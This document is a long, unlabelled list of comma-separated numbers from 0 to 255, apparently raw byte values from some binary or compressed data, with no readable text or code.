127,129,95,100,227,231,251,61,126,129,193,47,240,123,45,14,127,145,223,249,103,251,189,127,217,95,100,227,231,91,95,28,14,126,193,95,228,55,251,249,126,145,245,95,96,125,113,237,23,89,255,5,127,241,63,248,151,29,110,253,151,15,126,169,95,233,151,253,249,126,145,245,95,240,23,249,117,255,203,71,191,236,47,251,139,12,222,198,191,216,175,252,223,252,91,127,177,95,249,191,251,183,254,82,191,242,47,251,139,12,254,203,7,191,196,230,47,251,95,255,251,252,42,107,191,200,239,252,179,253,65,255,213,255,239,23,248,197,126,147,95,224,247,89,251,69,126,223,159,239,247,249,47,99,232,127,208,226,240,23,251,77,126,217,63,232,183,254,125,126,219,255,242,127,146,191,216,111,250,243,253,98,191,201,226,127,249,143,233,47,246,155,252,130,191,228,175,246,243,253,28,63,199,226,47,248,139,175,255,124,63,199,240,151,220,216,250,57,254,203,127,4,150,127,145,197,225,127,249,228,255,242,63,212,234,175,253,95,62,121,107,235,191,250,247,251,131,126,193,95,252,119,92,92,28,254,151,255,41,126,203,183,255,207,47,240,11,255,2,127,208,47,248,187,253,166,255,229,159,223,108,113,107,235,23,248,69,127,173,95,246,23,254,5,55,127,239,95,224,151,250,85,127,217,223,235,23,92,249,253,126,129,149,223,255,151,253,165,126,213,95,112,243,247,249,5,126,177,223,244,237,193,239,251,11,252,142,127,216,219,131,223,239,23,248,37,126,197,183,7,191,255,47,240,75,252,74,191,236,111,253,219,254,2,171,191,206,47,251,246,143,230,47,184,249,7,252,2,191,227,175,248,95,255,3,245,139,252,206,63,219,239,248,203,14,183,254,123,255,173,172,47,14,127,199,255,242,191,180,245,223,250,247,249,109,183,126,145,205,159,237,119,220,250,5,54,255,192,183,103,255,2,191,227,47,176,241,11,252,78,111,255,62,155,191,236,250,47,248,139,252,134,191,224,47,250,7,253,151,255,237,254,142,127,248,31,254,179,255,151,255,128,253,106,139,195,183,127,235,239,248,43,253,124,235,191,224,47,242,171,47,190,205,22,135,191,227,47,248,139,255,33,63,223,239,244,135,255,225,255,229,236,23,216,248,195,255,240,95,226,87,90,252,47,255,155,253,239,255,123,252,146,191,250,207,183,185,184,181,181,245,11,252,82,191,250,127,255,191,174,223,250,183,253,5,126,207,255,242,63,209,239,250,11,252,110,255,229,127,121,191,219,47,251,11,175,253,110,63,251,47,251,203,254,158,107,191,227,127,249,207,143,245,223,250,119,91,90,250,109,23,23,215,254,171,255,34,127,159,95,246,247,254,5,127,145,63,248,151,253,69,126,167,159,109,240,243,45,174,253,222,191,224,47,245,107,252,151,95,130,246,139,252,98,191,224,47,250,115,172,253,62,191,224,47,242,27,253,178,191,247,218,239,243,11,254,146,191,211,207,183,248,11,254,162,127,240,47,251,251,252,130,191,212,175,246,203,254,34,191,251,218,239,243,11,254,1,191,247,255,244,191,183,159,111,227,23,252,69,255,144,159,231,231,89,253,117,126,193,213,95,119,241,15,255,195,127,175,183,255,12,191,252,127,245,63,147,95,228,119,250,217,54,255,171,167,47,254,2,191,211,226,47,253,95,254,27,127,229,159,111,253,237,223,121,107,237,247,249,5,127,199,95,249,127,248,31,110,243,103,251,175,254,221,126,190,255,241,127,204,197,95,240,119,252,149,255,187,255,56,111,255,174,191,202,127,239,223,245,23,216,124,251,175,229,119,254,101,127,190,223,233,127,249,191,150,223,249,23,252,29,127,149,255,246,63,215,47,176,249,223,253,87,243,95,254,187,191,253,135,252,85,255,7,255,33,127,129,223,249,23,248,93,126,129,223,245,237,63,240,239,254,95,254,3,245,123,255,124,195,95,114,243,151,254,157,127,129,223,241,87,251,165,127,151,95,224,119,252,213,127,233,223,245,23,248,197,126,229,95,250,205,16,91,139,191,192,239,246,95,254,143,239,23,249,181,127,190,245,197,95,246,151,253,101,127,142,95,124,227,231,88,28,174,255,178,191,215,47,248,75,254,26,63,223,250,226,31,254,135,175,255,151,255,35,92,249,253,127,190,245,197,255,242,223,252,75,253,234,63,223,250,226,214,239,244,203,254,78,127,248,31,254,11,255,183,255,147,250,101,254,203,255,201,173,253,110,75,75,139,195,223,237,119,254,249,54,126,193,95,226,119,94,28,254,151,127,127,217,223,241,87,252,175,254,127,91,191,251,47,248,7,252,222,255,229,255,24,127,219,95,224,119,252,5,254,203,127,227,226,47,240,187,253,252,191,211,226,214,127,251,15,218,239,254,95,255,183,241,187,253,230,255,179,255,109,108,252,130,191,232,111,248,246,63,171,223,240,103,255,101,127,145,223,125,113,109,227,23,252,165,126,205,55,207,190,253,251,255,142,191,234,255,228,223,227,237,63,214,111,241,63,243,31,235,23,248,221,22,135,191,211,127,249,95,218,198,218,239,244,246,31,244,119,250,175,255,131,254,60,63,207,127,247,31,254,127,240,31,246,191,255,239,250,95,254,135,253,69,126,179,255,249,255,185,255,94,191,224,239,248,107,252,124,191,240,47,240,63,248,31,244,47,242,223,253,115,100,113,184,241,95,190,6,252,18,191,242,207,183,241,11,252,194,191,192,127,249,202,243,95,122,230,191,252,47,225,151,253,69,254,128,255,210,58,111,255,29,254,151,47,74,235,191,224,47,242,27,255,60,63,207,127,233,179,95,244,15,253,239,253,67,244,139,252,78,63,219,239,245,243,173,255,2,191,240,47,240,59,46,254,2,27,139,91,107,191,247,47,248,187,253,150,255,245,127,244,255,242,127,48,235,127,248,31,62,124,251,95,46,111,175,114,111,255,49,223,30,253,34,131,173,95,228,119,254,217,54,254,171,127,18,172,47,254,2,191,212,175,245,203,110,252,151,246,252,69,126,149,95,224,23,251,205,222,254,107,248,175,255,11,248,47,159,249,75,253,90,191,224,47,249,107,254,124,27,111,255,229,109,252,130,191,200,175,254,203,254,194,107,27,191,224,47,250,171,253,151,255,30,191,241,47,187,241,11,254,162,127,208,47,251,75,253,90,191,224,47,242,27,175,253,34,191,202,127,249,224,23,251,93,215,126,145,95,243,231,251,69,126,149,197,225,47,246,155,253,178,191,200,175,242,11,254,34,191,206,219,255,114,251,47,95,36,126,190,95,228,87,249,217,126,145,95,241,103,251,189,126,158,159,231,23,249,85,126,193,95,236,247,251,47,255,219,250,85,254,203,23,214,95,114,115,241,191,252,159,230,127,249,223,206,175,242,11,252,151,255,166,95,125,249,23,249,85,126,193,95,252,191,252,167,194,175,242,203,254,98,191,217,127,249,95,192,47,242,91,254,151,255,8,189,253,15,97,227,237,31,195,223,242,127,98,219,95,224,247,252,5,126,183,95,224,23,223,252,5,254,128,223,243,23,248,29,127,205,255,250,159,188,191,227,219,255,190,249,37,127,231,159,227,237,191,149,183,127,160,127,199,183,127,160,127,129,245,183,23,161,159,253,231,91,255,47,255,43,250,61,22,223,254,57,250,95,253,127,126,209,95,123,241,15,255,195,127,190,245,159,231,231,89,255,5,127,145,95,237,231,249,121,126,177,223,244,191,252,39,249,127,249,63,168,141,63,252,15,255,57,126,209,95,233,231,88,251,175,255,121,190,249,203,254,142,107,255,213,203,211,127,247,79,249,223,243,191,253,231,251,47,246,155,254,124,191,248,230,47,251,95,254,147,123,113,113,248,139,111,254,215,118,251,197,127,199,95,250,23,223,220,90,220,250,175,254,135,247,139,111,254,2,155,139,255,245,127,165,191,248,230,219,127,169,191,248,198,207,241,246,191,41,255,235,255,239,47,242,95,218,238,191,116,207,127,233,193,223,237,183,250,57,254,203,127,53,242,139,111,254,130,191,200,175,190,244,243,253,226,155,191,224,47,246,59,254,124,139,191,208,47,190,249,11,254,162,191,215,226,214,47,242,187,253,108,255,205,243,126,247,95,248,231,248,47,255,83,254,151,255,48,254,151,79,254,37,126,151,159,111,113,107,107,115,233,151,253,157,254,235,127,218,252,18,191,235,207,247,139,12,254,155,127,143,255,161,195,255,171,39,108,254,65,111,255,252,249,31,63,227,23,249,111,94,3,254,171,127,74,255,151,243,225,239,248,107,253,124,63,199,230,31,252,179,253,34,191,229,207,246,115,44,173,47,253,28,63,219,239,254,139,252,108,191,251,47,250,179,253,162,191,233,218,127,249,13,52,191,219,239,255,179,109,254,161,63,219,250,207,246,139,252,42,191,192,207,246,139,254,166,191,192,207,246,139,108,252,2,63,219,239,253,251,253,108,191,248,198,47,248,115,44,174,109,109,13,126,193,95,228,15,254,5,127,145,223,242,191,249,95,213,191,192,239,248,95,253,99,177,254,11,254,162,127,240,31,254,135,191,253,19,254,191,250,39,254,47,250,135,253,151,255,171,244,191,254,167,254,127,253,140,63,236,151,249,47,255,254,202,63,223,226,226,240,15,248,61,127,217,95,100,125,237,119,252,53,127,217,159,239,15,248,61,127,193,95,226,119,251,249,22,127,185,255,234,127,251,252,34,191,230,127,249,111,248,69,126,195,183,127,0,127,199,95,243,231,249,121,222,254,127,191,224,47,246,43,255,151,255,46,191,224,47,254,59,255,151,211,95,244,15,122,251,103,245,127,253,223,233,127,249,111,248,131,223,166,191,232,175,248,243,253,34,131,95,224,191,116,253,214,31,240,123,254,178,111,255,142,107,91,255,213,63,124,107,255,229,63,253,86,254,128,255,250,127,79,253,151,214,250,175,254,25,244,95,255,99,247,75,254,154,63,223,250,127,245,239,248,95,253,199,252,175,255,41,245,63,247,207,168,95,228,119,254,217,126,183,255,250,159,63,191,230,207,183,188,252,187,253,114,255,229,191,44,248,69,214,127,193,149,63,224,237,69,241,191,252,15,241,95,253,39,124,231,127,82,127,216,207,183,254,223,60,239,191,252,95,110,191,200,31,240,95,254,75,158,255,242,191,194,95,242,215,252,111,95,6,222,254,113,254,37,127,205,255,254,63,206,255,149,249,215,127,193,95,226,87,121,51,231,198,127,245,175,56,126,227,183,127,180,255,160,255,234,31,243,255,242,239,47,246,235,254,178,191,240,127,251,159,254,191,124,194,47,247,95,250,127,105,227,23,252,197,126,221,95,104,227,191,252,167,221,127,239,223,237,87,254,249,222,254,101,211,127,245,239,254,139,253,186,107,255,189,127,180,126,247,95,236,191,253,175,229,191,125,225,90,255,5,254,43,59,254,34,127,192,47,240,59,254,87,126,252,175,254,235,222,252,21,127,217,223,231,23,252,221,127,241,255,249,87,211,245,95,224,119,252,195,255,240,95,248,237,223,248,95,253,7,254,37,254,151,158,247,63,254,15,254,223,253,251,108,254,65,255,221,127,49,255,229,191,52,252,173,215,127,219,255,230,149,225,191,126,141,255,175,254,67,255,146,255,115,255,161,127,179,159,111,243,15,252,5,126,235,255,234,95,200,253,87,163,223,246,23,248,175,254,101,230,219,127,232,63,236,191,254,103,197,47,245,107,255,108,255,205,127,236,255,254,127,200,149,255,230,95,220,108,254,124,255,205,248,103,255,47,95,102,127,249,255,230,255,247,75,47,255,34,111,207,252,37,126,229,255,241,171,219,219,255,54,254,157,222,254,153,246,243,252,60,191,211,47,248,139,254,166,111,214,248,111,254,233,242,59,253,183,255,116,251,157,126,158,159,231,231,251,175,158,247,95,189,140,253,78,255,205,63,227,126,167,197,255,242,159,114,191,219,47,251,59,253,143,254,249,246,95,254,251,252,214,191,219,111,251,95,255,7,254,173,127,183,223,246,127,242,31,251,191,250,167,226,219,191,64,125,123,69,253,31,253,83,240,237,37,245,231,219,120,123,213,250,175,254,249,249,75,254,206,255,229,107,216,219,127,75,191,227,111,251,246,191,71,126,249,245,229,255,250,159,34,191,244,47,252,11,108,44,174,109,253,142,191,236,127,249,63,200,255,241,191,194,248,121,126,158,159,239,119,255,165,222,254,229,197,255,224,31,158,255,242,191,236,245,183,127,1,253,203,254,28,111,47,17,191,219,47,251,95,253,75,232,255,234,159,149,255,213,255,8,223,254,215,213,127,249,191,29,126,249,159,239,191,255,63,214,255,242,63,231,210,239,184,248,75,255,142,255,141,73,222,38,75,191,227,127,249,95,194,47,249,107,253,124,235,191,224,47,249,107,255,124,191,219,242,47,178,184,244,115,252,34,63,199,47,240,139,252,194,139,63,255,47,241,171,254,124,235,191,224,47,241,171,253,124,191,219,210,47,178,184,184,182,254,203,254,124,191,219,47,247,139,188,253,15,232,151,248,149,255,171,193,47,252,11,252,151,207,255,5,254,203,255,62,126,233,255,230,159,247,255,141,215,255,235,255,13,251,203,254,119,255,246,205,159,237,191,252,15,184,248,95,254,39,252,47,77,249,171,255,143,140,240,139,255,206,63,223,207,247,223,255,199,109,241,151,95,255,165,255,235,255,92,139,191,192,207,247,59,254,236,191,236,127,249,175,60,254,235,127,174,175,254,178,111,27,209,127,253,143,250,239,254,243,189,189,112,253,151,131,223,241,127,244,31,116,243,87,122,251,255,253,87,195,141,255,209,240,119,252,239,13,127,209,149,255,222,191,16,249,111,94,122,223,254,231,254,223,123,253,251,69,126,231,159,237,119,250,101,223,94,125,127,177,95,239,237,31,136,95,236,215,125,251,215,136,191,227,207,183,248,11,252,146,191,206,127,245,47,76,126,129,149,63,240,237,193,175,254,11,108,254,202,111,255,205,255,94,191,192,239,248,107,191,61,248,67,255,203,127,73,241,139,255,70,191,192,47,246,155,253,2,191,216,47,242,11,252,82,111,255,90,96,253,151,251,101,127,167,255,234,63,203,127,181,75,253,198,191,236,239,180,246,95,191,192,255,226,127,232,127,243,82,255,59,254,58,255,229,107,251,47,254,27,253,151,255,130,238,23,251,69,126,217,159,227,151,220,252,57,254,155,255,237,240,135,253,178,191,236,47,251,11,47,254,87,255,120,255,178,191,240,219,63,89,126,209,95,237,151,249,111,30,252,178,191,236,47,251,139,254,90,255,205,255,154,248,213,126,246,95,246,151,93,127,251,39,227,47,246,187,46,14,127,169,95,231,191,252,143,246,223,140,126,185,95,244,215,90,28,254,151,255,161,87,254,160,159,227,191,252,231,247,127,245,239,253,95,253,103,248,195,255,240,255,242,95,176,172,255,119,255,33,215,255,203,255,201,252,162,191,214,218,250,47,251,59,45,253,194,191,224,239,254,59,253,183,255,35,255,101,126,225,95,112,243,87,249,31,254,119,243,246,207,235,95,242,215,249,217,223,254,139,251,239,254,43,126,251,47,227,237,191,162,95,244,215,250,121,126,158,255,250,191,134,255,242,25,235,191,204,127,51,251,229,126,217,95,248,205,166,255,205,127,85,255,229,127,251,255,229,63,40,107,91,255,213,127,170,183,255,60,191,216,239,255,95,110,46,255,237,127,23,255,245,127,224,255,238,191,191,255,250,191,145,183,255,189,49,252,224,127,83,191,240,127,243,63,128,95,236,87,249,111,255,195,108,253,55,255,254,255,205,127,95,255,237,127,220,255,242,95,42,253,55,255,251,249,151,252,117,254,171,237,239,23,251,93,23,127,158,159,231,103,223,248,121,126,158,159,253,151,250,117,254,203,127,174,253,55,255,0,253,55,255,65,223,254,159,183,255,184,255,205,191,241,247,255,239,254,183,250,219,127,7,191,200,111,252,179,255,151,255,225,126,158,159,103,253,151,251,239,254,27,253,175,158,255,75,254,58,255,205,255,200,255,235,77,252,215,253,111,30,255,151,255,62,111,131,159,253,191,122,61,127,27,254,151,11,231,127,245,248,119,252,117,255,203,255,110,127,129,255,250,255,243,235,189,45,159,107,91,255,237,255,54,251,101,127,201,255,242,191,214,95,229,237,127,99,253,207,254,203,214,255,250,191,186,159,253,119,252,181,23,135,191,216,175,250,223,254,175,194,95,229,23,252,197,126,255,255,242,127,180,255,229,191,84,253,101,254,187,127,109,254,171,252,87,79,254,47,255,223,63,248,191,250,87,148,255,229,227,95,252,15,253,47,255,115,252,130,191,232,202,207,247,243,173,47,191,253,187,44,254,252,255,229,255,255,247,122,243,221,127,245,63,165,255,106,252,246,244,55,151,253,42,111,46,251,85,222,92,182,184,252,63,254,119,92,252,175,255,61,255,171,127,121,188,246,95,253,15,234,87,249,175,255,247,249,255,224,191,139,95,244,247,251,240,127,23,255,229,63,242,255,55,254,183,240,95,253,151,249,75,108,254,55,255,179,252,47,255,53,219,31,246,11,254,34,191,235,226,240,151,248,21,223,94,73,255,203,225,127,239,127,176,191,254,127,255,127,176,191,193,127,247,63,216,95,236,23,249,111,255,105,245,7,255,151,143,86,254,192,255,122,123,250,213,255,240,63,124,243,87,254,217,255,171,127,65,249,123,253,183,255,244,249,175,94,65,126,167,95,238,151,253,175,95,210,222,254,19,255,226,191,209,255,244,63,255,127,253,239,240,27,254,130,191,212,175,244,223,190,66,254,238,255,245,43,228,127,227,201,183,127,106,255,142,255,213,63,153,127,221,223,250,23,251,69,126,219,255,250,159,146,255,229,195,255,246,191,244,223,250,23,251,69,150,126,142,223,241,55,252,57,126,219,255,238,191,129,255,234,223,244,27,253,151,255,166,183,255,54,182,222,118,247,95,231,191,126,189,255,157,127,182,245,255,238,159,160,255,245,191,228,252,5,127,209,63,244,15,255,195,255,235,125,229,247,94,252,47,255,133,229,219,235,229,127,245,34,63,88,219,90,255,47,255,117,229,175,243,95,253,239,188,223,253,237,181,126,245,215,251,47,255,195,253,183,239,45,108,254,178,155,127,248,31,190,188,249,171,174,189,253,135,255,173,127,219,95,224,191,113,193,47,176,242,7,255,178,191,240,127,243,79,162,255,234,159,37,191,200,175,254,203,108,46,14,255,219,127,214,188,173,112,255,213,86,242,95,253,239,167,225,250,111,189,242,7,47,45,253,182,191,236,47,242,171,252,87,255,92,252,47,255,53,197,255,204,232,191,252,135,244,191,249,55,255,178,235,191,224,202,31,242,95,254,7,95,253,245,254,203,255,77,243,95,254,203,156,197,181,149,63,248,191,250,151,195,111,255,172,248,175,60,248,95,254,119,240,95,255,75,238,63,236,191,254,111,224,237,31,146,223,233,237,127,142,127,240,47,240,246,95,251,127,249,95,242,47,240,139,255,142,255,213,91,22,191,211,127,255,127,129,253,151,255,43,242,23,255,29,255,203,119,202,254,176,255,242,95,222,253,110,191,236,47,254,59,254,79,255,245,207,47,254,59,254,247,254,101,207,31,254,135,191,253,107,153,245,95,112,243,87,251,175,6,255,229,63,170,255,205,127,23,111,255,134,255,234,159,172,191,211,127,255,159,5,131,197,255,222,127,161,155,191,218,127,255,61,172,245,95,240,23,253,77,255,203,255,124,255,245,63,165,255,155,127,105,245,95,253,143,233,119,252,101,127,199,255,114,252,223,251,31,211,230,175,254,63,120,111,96,227,237,13,149,255,250,191,221,95,236,119,253,5,86,127,253,183,255,133,240,7,255,151,239,215,253,154,255,229,127,13,255,229,127,37,191,224,47,242,171,255,114,191,236,198,127,249,14,198,47,242,171,47,253,151,175,207,191,211,127,249,175,242,126,157,255,234,31,240,197,225,127,243,198,222,234,175,255,246,244,213,95,255,183,254,125,126,219,183,231,191,61,122,251,119,216,250,31,108,134,111,255,133,252,226,191,203,127,251,47,28,254,203,127,86,175,255,151,47,31,255,205,191,134,248,239,255,115,255,191,92,36,254,75,195,254,151,255,202,224,191,250,159,229,127,245,47,28,254,203,127,141,240,246,15,250,47,240,187,253,151,111,20,252,174,191,192,47,246,246,134,219,255,240,31,249,141,255,242,31,248,95,252,119,121,251,79,179,56,252,47,159,49,248,175,214,172,95,236,87,251,175,254,245,210,239,242,223,255,135,242,191,254,207,240,187,255,2,255,213,255,100,127,129,223,237,151,253,175,254,135,249,223,219,92,126,225,255,254,127,130,255,234,127,172,255,221,127,173,255,165,113,254,235,127,254,253,183,111,10,255,79,255,27,95,249,21,255,23,124,183,254,11,174,252,151,175,4,255,61,107,253,30,255,229,98,181,242,43,254,87,139,213,226,218,127,245,175,169,126,197,255,254,63,110,235,255,245,6,251,7,191,253,199,219,248,239,254,227,109,188,189,125,245,43,254,151,155,202,127,249,174,202,127,249,15,209,175,243,95,253,183,254,182,173,253,162,191,226,127,127,91,123,251,159,199,239,252,223,251,39,198,219,123,167,111,111,117,253,151,255,212,120,251,47,227,23,255,157,255,171,87,152,95,224,23,253,61,254,171,183,175,255,171,127,184,55,127,182,223,233,191,250,47,235,87,254,239,22,214,159,253,23,253,61,222,94,216,254,171,151,180,95,236,215,251,175,254,151,237,239,248,243,253,183,139,228,47,250,135,253,55,175,119,255,229,191,138,253,217,223,254,181,203,250,219,255,162,253,47,159,249,59,254,198,255,213,191,156,248,133,214,23,255,251,75,222,47,246,59,190,251,159,225,191,252,31,224,47,252,11,252,55,255,91,234,191,252,23,140,191,251,230,47,240,59,254,38,191,192,234,111,240,223,188,216,252,142,191,201,127,239,127,99,253,42,255,213,191,215,175,242,95,255,215,245,223,188,16,253,114,43,127,224,155,57,127,169,95,249,191,249,95,86,255,205,123,229,255,163,119,142,222,254,119,210,127,249,175,74,255,203,127,219,127,247,239,255,95,254,43,173,255,230,223,239,119,92,254,175,167,255,237,75,251,127,249,214,192,219,255,170,88,250,175,38,191,208,219,255,174,120,123,129,223,252,213,127,190,255,234,127,127,253,2,191,200,239,254,11,44,111,254,170,139,107,43,127,224,127,185,27,175,254,6,255,213,83,151,222,254,75,254,117,127,161,255,234,127,185,253,151,255,33,87,127,131,95,238,191,124,243,251,151,93,253,13,214,254,203,151,179,223,241,55,249,175,254,133,217,127,179,87,255,142,111,151,135,95,239,237,127,109,252,87,255,168,255,151,59,243,127,253,15,216,239,248,95,253,163,190,248,95,255,51,246,191,255,143,251,47,246,235,254,143,254,113,255,221,127,231,255,225,63,95,127,145,223,240,237,159,175,111,111,124,188,253,115,245,55,252,47,159,253,246,207,196,223,227,23,252,37,126,143,255,234,159,77,191,196,239,246,223,95,38,126,209,63,244,151,127,179,207,47,253,95,255,227,240,95,190,137,178,252,246,15,196,226,207,255,95,255,67,240,95,254,51,233,247,94,219,250,175,94,234,222,254,251,123,187,37,188,29,104,86,127,205,95,112,245,55,252,249,22,255,203,255,57,253,151,71,155,223,245,23,248,61,22,135,63,199,230,175,249,179,109,254,90,63,199,127,249,79,208,193,47,251,187,254,130,155,191,246,219,159,63,252,15,255,93,255,203,127,215,193,47,248,59,254,161,255,245,191,70,252,175,79,54,191,227,127,253,95,255,239,248,11,254,146,191,235,207,247,115,252,130,63,199,226,47,240,251,252,178,131,255,222,187,254,255,189,247,146,127,159,223,250,191,124,115,228,183,253,101,127,159,95,246,191,126,244,246,22,231,127,249,15,200,239,179,182,245,11,252,46,191,255,47,251,123,255,124,63,199,239,248,155,254,130,191,227,111,246,115,44,254,119,199,146,207,158,21,214,182,126,129,223,241,55,255,175,254,161,218,250,47,47,44,63,223,127,243,15,245,234,111,244,203,254,238,191,203,127,233,187,213,223,232,23,216,252,117,126,217,213,223,232,191,244,235,111,253,219,254,87,239,32,252,215,75,254,207,182,254,95,174,175,63,207,207,243,223,123,15,232,191,219,118,255,176,159,227,231,249,121,126,246,159,253,191,122,67,232,191,250,247,126,27,108,254,58,111,235,222,214,207,183,184,248,11,172,255,2,191,219,47,240,251,252,2,191,232,175,243,11,252,226,191,226,47,240,75,254,186,255,229,149,230,119,124,123,243,250,191,126,227,250,237,159,20,191,255,198,47,251,243,253,146,191,238,127,121,135,251,229,223,254,159,95,240,247,223,248,165,127,235,223,118,237,237,241,127,249,182,216,127,249,154,249,27,255,178,191,200,31,240,95,62,216,252,117,127,217,205,255,242,127,32,191,203,47,251,91,255,182,255,229,255,255,119,252,45,255,187,127,232,255,171,55,6,126,129,213,223,228,151,253,221,126,129,213,223,244,23,88,255,5,126,175,95,96,227,247,252,31,189,90,255,124,171,191,233,47,251,75,254,186,191,245,239,244,95,253,131,254,139,252,78,63,219,239,248,91,188,189,59,240,11,188,93,236,86,127,227,197,225,239,242,91,255,110,191,237,47,187,250,155,254,130,171,191,241,218,234,111,178,188,252,223,252,43,205,223,113,113,184,250,155,254,130,191,255,198,219,85,239,191,252,103,239,127,249,207,243,213,223,228,191,90,138,54,255,203,127,154,254,215,255,35,251,5,127,142,165,141,197,255,230,159,2,107,191,215,47,187,254,246,79,172,181,141,223,243,151,253,189,255,203,85,253,87,123,251,183,47,254,214,191,215,127,117,56,251,141,127,217,183,127,65,184,249,11,252,46,111,255,132,252,157,23,135,131,255,114,180,241,123,254,55,111,254,254,86,255,205,219,150,63,207,207,243,59,254,86,191,224,239,254,187,46,14,127,199,223,234,231,251,249,126,215,95,112,243,215,251,229,255,203,63,75,63,199,47,244,115,252,210,63,199,207,177,184,180,241,223,252,167,124,251,79,247,11,252,214,111,71,197,255,234,221,132,223,243,191,252,103,251,127,239,205,213,223,227,237,125,142,255,201,117,115,113,248,246,255,252,151,255,185,183,182,254,219,127,210,190,253,207,231,191,253,39,238,219,255,239,191,252,95,73,191,227,111,249,243,253,87,255,34,239,237,127,6,255,213,255,226,249,5,126,201,223,241,151,253,93,127,193,95,242,119,252,159,188,233,244,246,143,242,127,243,111,89,219,250,5,126,241,223,248,151,253,93,126,255,95,240,23,255,141,255,123,255,219,224,237,205,148,255,234,159,163,107,191,228,239,248,243,173,255,247,255,27,248,47,255,25,188,241,223,252,115,121,237,237,248,247,203,190,253,175,141,223,247,151,253,173,127,225,255,242,157,240,95,224,23,249,109,255,235,251,224,47,254,155,252,178,191,248,111,252,243,253,28,191,212,175,247,11,254,226,191,201,207,241,11,252,15,254,235,88,255,5,55,126,225,95,246,237,159,76,27,191,200,127,253,175,73,214,127,193,141,95,244,191,190,247,172,255,130,27,191,216,47,251,59,254,242,191,239,127,249,175,232,126,199,197,95,250,247,253,175,94,38,126,129,149,95,233,151,253,197,127,147,95,240,23,253,93,254,203,127,226,174,254,102,255,229,227,223,253,119,251,31,191,173,245,59,255,215,142,255,5,126,142,255,242,127,157,255,206,255,229,63,5,255,128,245,95,246,231,251,47,223,105,223,248,197,127,129,205,95,255,23,216,248,37,126,142,197,255,246,25,155,191,192,47,246,7,252,2,191,251,47,240,139,254,98,255,253,127,98,254,98,127,192,47,251,59,255,151,255,170,108,243,151,253,157,126,249,255,250,191,254,159,99,233,23,251,3,126,129,95,228,15,248,47,255,171,248,165,127,151,223,255,23,252,165,126,189,223,250,23,251,3,254,171,151,137,223,253,151,253,3,254,187,55,92,127,247,183,127,255,95,244,23,251,101,255,128,245,223,250,119,255,109,215,86,126,165,223,250,23,251,3,150,126,142,95,240,231,88,250,69,127,177,223,246,151,93,249,149,126,235,95,244,23,91,250,197,254,128,223,246,151,221,252,173,255,203,255,255,250,47,248,75,254,122,191,252,250,47,189,254,95,254,127,222,254,201,191,254,95,255,15,241,247,249,47,255,59,251,69,254,224,255,242,95,98,255,230,255,213,73,241,151,124,251,151,218,191,207,127,243,191,254,54,254,171,151,239,141,95,236,183,254,133,127,219,95,246,247,249,175,207,72,27,191,240,219,255,186,254,3,126,129,183,201,127,245,47,164,254,128,95,246,237,31,224,95,224,247,249,131,223,30,252,162,191,192,239,247,203,254,124,127,192,127,249,47,32,22,127,249,95,100,249,247,249,165,223,30,255,162,139,191,252,239,243,75,255,124,191,207,47,243,11,255,130,191,196,226,47,255,251,252,252,191,232,47,253,243,253,34,203,191,207,226,207,255,139,254,151,255,148,255,125,254,224,183,39,15,127,191,159,255,151,253,253,254,155,127,206,190,253,219,126,209,255,234,223,246,243,255,15,255,173,191,216,127,243,111,253,31,253,219,127,241,255,238,223,254,54,217,252,239,254,139,248,253,254,219,255,34,126,191,255,246,191,136,223,239,23,250,69,127,233,95,100,249,231,251,253,126,161,95,244,191,124,225,90,255,101,127,235,159,99,245,183,248,57,126,129,159,99,243,55,248,57,126,129,159,227,119,255,221,255,203,63,191,199,127,249,231,247,252,5,126,247,193,207,241,219,174,253,79,223,240,254,125,222,142,36,75,63,199,47,240,187,255,94,63,199,210,239,182,182,250,155,253,151,55,173,95,252,55,121,251,199,230,15,248,5,126,145,95,224,119,91,252,5,126,159,95,224,231,216,252,245,127,142,183,255,221,243,63,26,255,162,255,245,120,227,23,255,57,150,126,190,183,247,5,127,225,197,95,254,231,248,5,54,126,201,55,99,255,79,158,254,139,253,55,79,255,37,254,203,3,196,202,175,244,11,110,254,134,191,236,219,63,65,126,193,213,223,226,23,220,248,197,215,86,126,165,95,240,119,255,189,255,235,127,203,230,111,240,11,110,252,18,255,165,83,126,255,55,91,108,254,70,191,224,230,111,252,95,217,226,191,122,103,244,87,254,175,63,83,176,249,155,252,178,111,111,169,252,151,47,20,191,207,47,251,251,255,87,255,84,216,88,249,31,221,114,223,246,173,183,127,41,255,59,255,178,111,255,222,191,245,250,111,251,11,172,254,86,255,229,222,242,43,253,87,123,203,239,252,95,191,133,249,95,15,127,217,223,249,191,124,149,222,250,175,76,241,223,255,199,235,23,255,149,254,171,127,190,255,151,139,203,175,244,11,254,151,175,73,191,227,207,243,243,252,226,191,210,47,248,251,255,178,191,236,127,249,47,234,127,231,95,240,23,251,221,126,190,223,237,23,248,69,254,219,87,173,213,223,234,191,122,157,253,197,127,165,95,240,247,249,253,254,203,69,110,245,183,250,101,127,183,165,95,100,109,107,235,237,169,171,191,213,47,240,11,255,2,195,141,95,250,119,252,5,126,255,95,122,227,23,248,3,127,159,95,250,119,250,5,126,159,223,239,151,222,220,250,175,111,49,255,229,255,180,255,203,55,6,126,241,95,113,113,248,139,254,58,191,224,47,241,123,190,253,179,254,191,252,151,29,191,207,127,247,198,226,127,253,175,108,255,171,255,166,222,254,155,249,47,223,79,124,251,151,253,255,115,255,130,255,237,191,230,255,242,95,255,254,55,255,149,254,151,255,74,224,191,90,122,55,127,211,255,209,191,224,255,175,255,99,254,2,127,192,47,240,139,255,74,255,245,231,9,254,235,127,217,255,230,150,205,223,228,127,244,15,205,239,248,223,253,67,243,7,254,62,255,229,191,229,23,220,248,47,255,119,235,127,249,143,207,31,254,135,255,1,191,192,240,23,253,197,126,233,245,95,224,23,251,253,126,233,63,224,191,122,89,255,31,63,97,241,191,250,47,228,23,249,157,127,182,63,240,151,253,93,127,193,149,95,229,23,88,255,133,127,217,223,245,23,92,255,69,126,129,149,95,245,151,221,248,165,126,193,205,223,236,191,126,161,253,175,94,153,55,126,169,159,111,241,23,252,221,127,223,255,242,31,146,95,96,229,87,251,101,87,126,213,183,245,224,183,254,57,6,191,255,127,105,128,223,252,191,252,243,95,90,225,247,254,159,249,231,253,207,243,243,252,236,127,224,226,240,15,252,101,127,215,223,250,191,250,103,255,230,111,249,115,252,182,107,255,229,127,178,255,230,255,255,91,253,151,239,6,252,55,255,191,223,249,23,254,57,126,219,181,173,255,242,159,134,235,191,232,219,63,7,255,187,207,42,252,151,239,33,252,234,111,255,169,127,129,149,95,253,151,253,175,247,238,159,231,231,249,3,23,127,129,95,234,215,255,101,215,127,177,95,96,99,245,151,253,197,126,177,95,224,151,252,245,127,129,245,95,252,23,248,37,127,183,95,224,151,250,13,126,129,95,234,55,252,